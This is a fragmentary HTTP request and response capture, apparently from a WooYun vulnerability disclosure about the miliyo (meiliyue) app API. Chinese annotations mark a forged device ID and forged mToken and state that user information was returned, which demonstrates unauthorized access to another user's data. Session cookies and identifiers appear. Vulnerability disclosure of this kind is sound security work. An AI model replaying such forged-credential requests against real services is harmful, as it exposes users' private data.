 POST
/home/index?uid=17144619&_ua=a|4.4.2|1|42|www|352824061266666|1080|1776|0|us|19c652e6148a9dfce5cce1c814524f01&isMi
ui=0 HTTP/1.1
Host: mapi.miliyo.com
伪造的设备ID
伪造的mToken
Content-Length: 95
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; Nexus 5 Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36
content-type: application/x-www-form-urlencoded
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Cookie: _mly_lang=us; PHPSESSID=xbsshife1v4pntud0s5a1mdft0; route=vf4a49c2dd7a5eacb79cb30edf68e627; uid=29565999;
uca=c65a18afdb48698086a0caa35b7837be
X-Requested-With: com.meiliyue
_ua=a|4.4.2|1|42|www|352824061266666|1080|1776|0|us|19c652e6148a9dfce5cce1c814524f01&isMiui=0
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 07:19:44 GMT
Content-Type: text/html; charset=utf-8
成功返回用户信息
Content-Length: 35878
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="max-device-width=528px, initial-scale=1, minimum-scale=1, maximum-scale=1,
user-scalable=0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="format-detection" content="telephone=no" />
<script>
www.wooyun.org